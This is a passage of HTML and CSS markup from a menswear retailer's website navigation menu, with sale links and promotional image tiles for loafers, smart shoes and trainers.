        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2683525648 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2683525648 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2683525648 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-shoes/"
       class="navigationLink-2683525648 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7857393557 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7857393557 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7857393557 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7857393557 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-shoes/"
       class="navigationLink-7857393557 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5641577213 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5641577213 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5641577213 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5641577213 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-shoes/"
       class="navigationLink-5641577213 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Shoes
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-6519873009 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-6519873009, .column2-6519873009 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-6519873009 {
        box-shadow: none;
        
    }
    
    .column2-6519873009 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-6519873009 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-6519873009 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-6519873009 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-6519873009 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-6519873009 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6519873009 {
            box-shadow: none;
            
        }
        
        .column2-6519873009 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-6519873009 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6519873009 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6519873009 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6519873009 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-6519873009 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6519873009 {
            box-shadow: none;
            
        }
        
        .column2-6519873009 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-6519873009 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6519873009 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6519873009 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6519873009 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-6519873009 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6519873009 {
            box-shadow: none;
            
        }
        
        .column2-6519873009 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-6519873009 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6519873009 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6519873009 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6519873009 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-6519873009 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl col-90 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-6519873009 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-7413662151 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-7413662151, .column2-7413662151 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-7413662151 {
        box-shadow: none;
        
    }
    
    .column2-7413662151 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-7413662151 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-7413662151 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-7413662151 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-7413662151 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-7413662151 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-7413662151 {
            box-shadow: none;
            
        }
        
        .column2-7413662151 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-7413662151 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-7413662151 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-7413662151 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-7413662151 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-7413662151 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-7413662151 {
            box-shadow: none;
            
        }
        
        .column2-7413662151 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-7413662151 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-7413662151 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-7413662151 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-7413662151 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-7413662151 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-7413662151 {
            box-shadow: none;
            
        }
        
        .column2-7413662151 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-7413662151 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-7413662151 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-7413662151 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-7413662151 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-7413662151 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-7413662151 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-5038103361--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-5038103361--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-5038103361 .js-read-more,
    .promo-tile-5038103361 .js-read-less {
        font-size: null;
    }

    .promo-tile-5038103361--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-5038103361:hover .promo-tile-5038103361-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-5038103361 .promo-tile-5038103361-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-5038103361-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-5038103361 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-5038103361--minititle {
        min-height: auto;
    }

    .promo-tile-5038103361--title {
        min-height: auto;
    }

    .promo-tile-5038103361--subtitle {
        min-height: auto;
    }
    
    .promo-tile-5038103361--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-5038103361--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-5038103361--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-5038103361--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-5038103361-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5038103361--minititle {
            min-height: auto;
        }

        .promo-tile-5038103361--title {
            min-height: auto;
        }

        .promo-tile-5038103361--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5038103361--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5038103361--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-5038103361--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-5038103361-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5038103361--minititle {
            min-height: auto;
        }

        .promo-tile-5038103361--title {
            min-height: auto;
        }

        .promo-tile-5038103361--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5038103361--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5038103361--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5038103361 .js-read-more,
        .promo-tile-5038103361 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5038103361--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5038103361--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-5038103361--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-5038103361-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5038103361--minititle {
            min-height: auto;
        }

        .promo-tile-5038103361--title {
            min-height: auto;
        }

        .promo-tile-5038103361--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5038103361--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5038103361--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5038103361 .js-read-more,
        .promo-tile-5038103361 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5038103361--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5038103361--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-5038103361 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-shoes/loafers/?cm_sp=TN-shoes-loafers" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Trainers" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw8e16b867/merchAssets/SS26/nav/SS26_BOOK1_SHOES_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw8e16b867/merchAssets/SS26/nav/SS26_BOOK1_SHOES_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw8e16b867/merchAssets/SS26/nav/SS26_BOOK1_SHOES_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw8e16b867/merchAssets/SS26/nav/SS26_BOOK1_SHOES_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-5038103361-scaled-img--false promo-tile-5038103361--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Trainers" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-shoes/loafers/" class="promo-tile-5038103361--navLink cursor-pointer position-absolute uppercase">
                    Loafers
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-7413662151 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-4150512373--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-4150512373--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-4150512373 .js-read-more,
    .promo-tile-4150512373 .js-read-less {
        font-size: null;
    }

    .promo-tile-4150512373--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-4150512373:hover .promo-tile-4150512373-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-4150512373 .promo-tile-4150512373-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-4150512373-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-4150512373 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-4150512373--minititle {
        min-height: auto;
    }

    .promo-tile-4150512373--title {
        min-height: auto;
    }

    .promo-tile-4150512373--subtitle {
        min-height: auto;
    }
    
    .promo-tile-4150512373--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-4150512373--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-4150512373--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-4150512373--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-4150512373-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4150512373--minititle {
            min-height: auto;
        }

        .promo-tile-4150512373--title {
            min-height: auto;
        }

        .promo-tile-4150512373--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4150512373--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4150512373--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-4150512373--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-4150512373-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4150512373--minititle {
            min-height: auto;
        }

        .promo-tile-4150512373--title {
            min-height: auto;
        }

        .promo-tile-4150512373--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4150512373--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4150512373--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4150512373 .js-read-more,
        .promo-tile-4150512373 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-4150512373--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4150512373--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-4150512373--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-4150512373-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4150512373--minititle {
            min-height: auto;
        }

        .promo-tile-4150512373--title {
            min-height: auto;
        }

        .promo-tile-4150512373--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4150512373--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4150512373--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4150512373 .js-read-more,
        .promo-tile-4150512373 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-4150512373--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4150512373--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-4150512373 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-shoes/smart-shoes/?cm_sp=TN-shoes-lace-up" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="smart shoes" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwa523a3c3/merchAssets/SS26/nav/SS26_BOOK1_SHOES_2_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwa523a3c3/merchAssets/SS26/nav/SS26_BOOK1_SHOES_2_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwa523a3c3/merchAssets/SS26/nav/SS26_BOOK1_SHOES_2_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwa523a3c3/merchAssets/SS26/nav/SS26_BOOK1_SHOES_2_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-4150512373-scaled-img--false promo-tile-4150512373--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="smart shoes" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-shoes/smart-shoes/" class="promo-tile-4150512373--navLink cursor-pointer position-absolute uppercase ">
                    Smart Shoes
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-6519873009 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-3768094895--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-3768094895--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-3768094895 .js-read-more,
    .promo-tile-3768094895 .js-read-less {
        font-size: null;
    }

    .promo-tile-3768094895--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-3768094895:hover .promo-tile-3768094895-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-3768094895 .promo-tile-3768094895-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-3768094895-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-3768094895 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-3768094895--minititle {
        min-height: auto;
    }

    .promo-tile-3768094895--title {
        min-height: auto;
    }

    .promo-tile-3768094895--subtitle {
        min-height: auto;
    }
    
    .promo-tile-3768094895--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-3768094895--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-3768094895--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-3768094895--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-3768094895-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3768094895--minititle {
            min-height: auto;
        }

        .promo-tile-3768094895--title {
            min-height: auto;
        }

        .promo-tile-3768094895--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3768094895--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3768094895--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-3768094895--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-3768094895-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3768094895--minititle {
            min-height: auto;
        }

        .promo-tile-3768094895--title {
            min-height: auto;
        }

        .promo-tile-3768094895--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3768094895--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3768094895--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3768094895 .js-read-more,
        .promo-tile-3768094895 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3768094895--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3768094895--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-3768094895--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-3768094895-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3768094895--minititle {
            min-height: auto;
        }

        .promo-tile-3768094895--title {
            min-height: auto;
        }

        .promo-tile-3768094895--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3768094895--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3768094895--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3768094895 .js-read-more,
        .promo-tile-3768094895 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3768094895--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3768094895--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-3768094895 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-shoes/trainers/?cm_sp=TN-shoes-sneakers-shoes" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Trainers" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaa7fd1ee/merchAssets/SS26/nav/SS26_BOOK1_SHOES_GEO_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaa7fd1ee/merchAssets/SS26/nav/SS26_BOOK1_SHOES_GEO_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaa7fd1ee/merchAssets/SS26/nav/SS26_BOOK1_SHOES_GEO_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaa7fd1ee/merchAssets/SS26/nav/SS26_BOOK1_SHOES_GEO_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-3768094895-scaled-img--false promo-tile-3768094895--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Trainers" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-shoes/trainers/" class="promo-tile-3768094895--navLink cursor-pointer position-absolute uppercase ">
                    Trainers
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-5200812758 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-5200812758 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-5200812758 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-5200812758 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
